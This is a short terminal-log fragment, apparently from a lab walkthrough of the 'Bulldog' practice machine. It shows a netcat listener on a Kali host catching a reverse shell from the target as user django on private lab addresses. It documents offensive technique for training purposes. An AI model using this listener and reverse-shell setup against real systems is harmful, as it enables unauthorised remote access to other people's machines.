 ^C sent 0, rcvd 0
root@kali:/home/caixin# nc -lvvp 2333
listening on [any] 2333 ...
192.168.43.2: inverse host lookup failed: Unknown host
connect to [192.168.43.105] from (UNKNOWN) [192.168.43.2] 60578
bash: cannot set terminal process group (963): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$
django@bulldog:/home/django/bulldog$
django@bulldog:/home/django/bulldog$
django@bulldog:/home/django/bulldog$
django@bulldog:/home/django/bulldog$
django@bulldog:/home/django/bulldog$
django@bulldog:/home/django/bulldog$ ^[OP